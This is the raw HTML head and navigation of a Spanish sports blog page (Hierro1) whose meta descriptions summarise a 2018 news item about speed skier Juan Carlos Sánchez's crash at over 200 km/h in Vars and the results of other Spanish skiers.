

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/
body_size: 13757
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Peligrosa caída de Juan Carlos Sánchez a 200 km/h en Vars &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/" />
<link rel='shortlink' href='https://hierro1.es/?p=634' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2018%2F04%2F04%2Fpeligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2018%2F04%2F04%2Fpeligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2018/04/farrell-en-pistas-Medium.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2018/04/farrell-en-pistas-Medium.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1246" data-id="sfsi" /><meta property="og:image:height" content="768" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/" data-id="sfsi" /><meta property="og:description" content="Juan Carlos Sánchez, conocido en el mundo del Speed Ski como Juanki, ha sufrido un accidente mientras realizaba el último de sus descensos de la competición. El esquiador del Club Amistad ha perdido el control de sus esquís cuando bajaba a más de 200 kilómetros por hora y ha sufrido una aparatosa caída. Después del susto y de arrastrarse por la nieve varios cientos de metros, el esquiador madrileño ha podido levantarse por su propio pie y asegura que estará presente en la última prueba de Copa del Mundo en territorio andorrano. Juan Carlos ha sufrido una distensión de ligamentos en el cuello y quemaduras de diferente consideración por el roce de su cuerpo con la nieve.

[embed]https://youtu.be/673rVtMEY1w[/embed]

Jan Farrell, esquiador residente en Madrid y actual quinto clasificado en la Copa del Mundo, ha logrado alcanzar los 221,94 kilómetros por hora y ha finalizado octavo el Speed Masters 2018. Farrell ya está centrado en la Copa del Mundo que concluirá el próximo día 7 de abril en la estación andorrana de Grandvalira.

“La velocidad es la esencia de nuestro deporte y nuestra principal motivación. Durante todo el año trabajamos física y mentalmente para superar los 200 kilómetros por hora y acercarnos al récord del mundo. Este año no ha podido ser, pero seguiremos luchando para superar la barrera de los 250. Ahora ya toca olvidar el Speed Masters y volver a la Copa del Mundo, competición en la que estoy centrado esta temporada”, ha explicado Jan después de la tentativa de récord del mundo en Vars. +

El otro esquiador español, Ricardo Adarraga, ha finalizado noveno con un mejor descenso a 218,314 kilómetros por hora. “Aunque todavía no estoy donde quería, estoy satisfecho. Esta es una semana de mucho análisis y trabajo de material”, ha comentado Adarraga." data-id="sfsi" /><meta property="og:title" content="Peligrosa caída de Juan Carlos Sánchez a 200 km/h en Vars" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Peligrosa caída de Juan Carlos Sánchez a 200 km/h en Vars" />
<meta property="og:url" content="https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/" />
<meta property="og:description" content="Juan Carlos Sánchez, conocido en el mundo del Speed Ski como Juanki, ha sufrido un accidente mientras realizaba el último de sus descensos de la competición. El esquiador del Club Amistad ha perdid…" />
<meta property="article:published_time" content="2018-04-04T15:32:05+00:00" />
<meta property="article:modified_time" content="2018-04-04T15:32:05+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/farrell-en-pistas-Medium.jpg?fit=1200%2C740&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="740" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Peligrosa caída de Juan Carlos Sánchez a 200 km/h en Vars" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/farrell-en-pistas-Medium.jpg?fit=1200%2C740&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-634 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
